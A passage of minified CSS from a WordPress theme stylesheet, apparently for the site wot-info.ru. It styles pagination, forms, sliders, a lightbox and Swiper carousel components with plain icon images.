ease;transition:all .3s ease}.pagination a.page-numbers{color:#333}.pagination a.page-numbers:hover{background:#5a80b1;color:#eae9e5}.pagination .current{background:#5a80b1;color:#eae9e5}.page-links{margin-bottom:30px}.page-links__item{padding:6px 14px;margin:0 2px;text-decoration:none;background:#5a80b1;color:#eae9e5;border-radius:3px}@media (max-width:576px){.page-links__item{line-height:2.5}}.page-links a{text-decoration:none;color:#333;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.page-links a .page-links__item{background:#efede7;color:#333}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,.2);outline:0;cursor:pointer;z-index:500;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#eae9e5}@media (min-width:1600px){.scrolltop{right:100px}}@media (min-width:1900px){.scrolltop{right:200px}}.scrolltop:hover{opacity:1;filter:"alpha(opacity=100)"}.contact-form{margin-bottom:15px}.contact-form input,.contact-form textarea{padding:7px 15px;border:1px solid #ccc;margin-bottom:7px}.contact-form input{width:60%}.contact-form textarea{width:100%}.contact-form .errors{margin:-5px 0 15px;color:#dd284f}.contact-form .contact_message{font-size:20px}.contact-form .contact-form-notes-after{font-size:85%;margin-bottom:15px}.contact-form .contact-form-notes-after:after,.contact-form .contact-form-notes-after:before{content:" ";display:table;line-height:0}.contact-form .contact-form-notes-after:after{clear:both}.contact-form .contact_submit:before{content:"";clear:both;display:block}.contact_email .email{display:none}.sitemap-list h3 a{color:#333;text-decoration:none;border-bottom:1px solid transparent}.sitemap-list h3 a:hover{border-bottom:1px solid rgba(0,0,0,.3)}.sitemap-list ul li{margin:6px 0}.sitemap-list>ul{margin-left:0}.sitemap-list>ul .sitemap-list__block,.sitemap-list>ul .sitemap-list__header{padding-left:0}.sitemap-list>ul .sitemap-list__block:before,.sitemap-list>ul .sitemap-list__header:before{display:none!important}.spoiler-box{background:#f3f3f3;border-left:2px solid #5a80b1;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;content:"\f078";font:normal normal normal 14px/1 FontAwesome;position:absolute;top:48%;right:10px;width:15px;height:9px;margin-top:-5px;color:#5a80b1}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}.search-form{position:relative}.search-form__text{padding-right:50px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:0 0;border:none;cursor:pointer;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.search-form__submit:hover{opacity:1;filter:"alpha(opacity=100)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}.breadcrumb{font-size:80%;color:#999;margin-bottom:10px}.breadcrumb a{color:#999}.b-r{margin:10px 0 25px}.b-r--before-site-content{margin:0 0 60px;padding-left:20px;padding-right:20px}@media (min-width:1200px){.b-r--before-site-content{padding-left:40px;padding-right:40px}}.b-r--after-site-content{background:#eae9e5;margin:0 auto;padding-left:20px;padding-right:20px;padding-bottom:25px}@media (min-width:1200px){.b-r--after-site-content{padding-left:40px;padding-right:40px}}.author-box{border-top:1px solid #eaeaea;padding:15px 20px 15px;margin-bottom:30px}.author-box:after,.author-box:before{content:" ";display:table;line-height:0}.author-box:after{clear:both}@media (min-width:992px){.author-box{padding:35px 0 25px}}.author-box__ava{float:left;margin-right:20px}.author-box__ava img{border-radius:50%}.author-box__body{overflow:hidden}.author-box__author,.author-box__social-title{font-family:inherit;font-weight:600;margin-bottom:10px}.author-box__author em,.author-box__social-title em{margin-left:10px;font-weight:400;color:#777;font-size:.8em}.author-box__description{font-size:.9em;line-height:1.3}.author-box .social-links{text-align:left;padding-left:5px;padding-right:5px}.the-designer{margin-bottom:30px}.the-designer-block{border:1px dotted #bccae2;padding:10px;margin:15px 0;background:#f0f7ff;text-align:center;font-size:14px;color:#5e7a9a;cursor:pointer;opacity:.8;filter:"alpha(opacity=80)"}.the-designer-block:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-b{position:relative;margin:5px -1px;padding:10px 0;border:1px dashed rgba(188,202,226,.8)}.the-designer-b:after{content:"";clear:both;display:block}.the-designer-b:hover{border-color:#bccae2}.the-designer-b.ui-sortable-placeholder{background:#eee}.the-designer-t{display:none;position:absolute;top:0;right:0;width:128px;background:rgba(188,202,226,.1);z-index:100}.the-designer-t__clone,.the-designer-t__move,.the-designer-t__remove,.the-designer-t__settings{float:left;width:30px;height:30px;margin-left:2px;opacity:.8;filter:"alpha(opacity=80)";cursor:pointer}.the-designer-t__clone:hover,.the-designer-t__move:hover,.the-designer-t__remove:hover,.the-designer-t__settings:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-t__move{background:#eee url(//wot-info.ru/wp-content/themes/root/assets/css/../../images/the-designer/icon-move.svg) center center no-repeat;cursor:move}.the-designer-t__clone{background:#eee url(//wot-info.ru/wp-content/themes/root/assets/css/../../images/the-designer/icon-clone.svg) center center no-repeat}.the-designer-t__remove{background:#eee url(//wot-info.ru/wp-content/themes/root/assets/css/../../images/the-designer/icon-remove.svg) center center no-repeat}.the-designer-t__settings{background:#eee url(//wot-info.ru/wp-content/themes/root/assets/css/../../images/the-designer/icon-settings.svg) center center no-repeat}.the-designer-add{padding:20px 0;text-align:center;cursor:pointer;background:rgba(188,202,226,.3)}.the-designer-o{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.5);z-index:99998}.the-designer-m{display:none;position:fixed;top:50%;left:50%;width:600px;padding:30px;background:#eae9e5;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:99999}.the-designer-add-block{float:left;width:23%;margin:1%;height:100px;border:1px solid rgba(188,202,226,.5);text-align:center;font-size:14px;color:#555;cursor:pointer}.the-designer-add-block:hover{border-color:#bccae2;background:rgba(188,202,226,.3)}.the-designer-s{position:fixed;bottom:0;left:0;right:0;padding:30px;background:#bccae2;text-align:center;z-index:999;cursor:pointer}.td-row{margin-right:-15px;margin-left:-15px}.td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9{float:left}.td-col-12{width:100%}.td-col-11{width:91.66666667%}.td-col-10{width:83.33333333%}.td-col-9{width:75%}.td-col-8{width:66.66666667%}.td-col-7{width:58.33333333%}.td-col-6{width:50%}.td-col-5{width:41.66666667%}.td-col-4{width:33.33333333%}.td-col-3{width:25%}.td-col-2{width:16.66666667%}.td-col-1{width:8.33333333%}}.card-slider-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1;width:100%;min-height:200px}.card-slider-container.slider-content{margin-bottom:30px}@media (min-width:768px){.card-slider-container{min-height:400px}.card-slider-container.slider-content{min-height:300px}}.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev{position:absolute;top:50%;width:6.1%;margin-top:-22px;z-index:10;cursor:pointer;background-size:contain;background-position:center;background-repeat:no-repeat;opacity:.2;filter:"alpha(opacity=20)";-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover{opacity:.8;filter:"alpha(opacity=80)"}.card-slider-container .swiper-pagination-bullet{background:#eae9e5}.card-slider-container .swiper-pagination-bullet-active{opacity:1;background:#007aff}@media (min-width:768px){.slider-content .card-slider__image{min-height:300px}}.card-slider__image{min-height:200px;background-size:cover;background-position:center}@media (min-width:768px){.card-slider__image{min-height:400px}}.card-slider__image img{display:block;border-radius:3px}.card-slider__body{position:absolute;bottom:0;left:0;right:0;color:#eae9e5;padding:6% 10% 10%;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.8));border-radius:0 0 3px 3px}@media (min-width:768px){.card-slider__body{padding:11% 10% 6%}}.card-slider__body-inner{max-width:1100px;margin:0 auto}.card-slider__category{display:inline-block;background:#5a80b1;color:#eae9e5;padding:1px 10px;margin-bottom:10px;font-size:.75em;border-radius:3px}.card-slider__category:hover{color:#eae9e5}.card-slider__title{font-size:1.1em;font-weight:700}@media (min-width:576px){.card-slider__title{font-size:1.5em}}@media (min-width:768px){.card-slider__title{font-size:1.8em}}.card-slider__excerpt{font-size:.95em;opacity:.75}@media (max-width:767px){.card-slider__excerpt{display:none}}.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev{opacity:.1;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover{opacity:.8}.card-slider-container:hover .swiper-button-next,.card-slider-container:hover .swiper-button-prev{opacity:.4}.slider-thumbnails{margin:0 auto 30px;padding:10px 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width:575px){.slider-thumbnails{display:none}}.slider-thumbnails .swiper-slide{cursor:pointer;opacity:.4;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.slider-thumbnails .swiper-slide:hover{opacity:.7}.slider-thumbnails .swiper-slide-thumb-active{opacity:1}.slider-thumbnails__slide{position:relative;height:150px;color:#eae9e5;background-size:cover;background-position:center}.slider-thumbnails__title{position:absolute;top:0;right:0;bottom:0;left:0;padding:10px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:rgba(0,0,0,.5);line-height:1.3}.wpshoplightbox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.wpshoplightbox-bg{position:absolute;top:0;right:0;bottom:0;left:0;background:#1e1e1e;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.wpshoplightbox-inner{position:absolute;top:0;right:0;bottom:0;left:0}.wpshoplightbox-body{position:absolute;top:0;right:0;bottom:0;left:0;direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);text-align:center;overflow-y:auto;z-index:99994}.wpshoplightbox-image{position:absolute;top:50px;left:10px;right:10px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:scale(0) translateZ(0);transform:scale(0) translateZ(0);z-index:99995}@media (min-width:768px){.wpshoplightbox-image{top:70px;left:70px;right:70px}}.wpshoplightbox-image img{-webkit-transform:translateZ(0);transform:translateZ(0);max-width:100%;max-height:100%}.wpshoplightbox-close{position:absolute;top:10px;right:10px;cursor:pointer;opacity:.5;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:99996}@media (min-width:768px){.wpshoplightbox-close{top:40px;right:40px}}.wpshoplightbox-close:hover{opacity:1}.wpshoplightbox--open{display:block}.wpshoplightbox--open .wpshoplightbox-bg{opacity:.9}.wpshoplightbox--open .wpshoplightbox-image{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpshoplightbox-scroll{overflow:hidden;height:auto}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;-o-transition-property:-o-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-o-transition-property:-o-transform;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23eae9e5eae9e5'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23eae9e5eae9e5'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#eae9e5}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#eae9e5}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#eae9e5}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#eae9e5}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23eae9e5'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:#000}#fancybox-title,#fancybox-title-float-main{color:#fff}
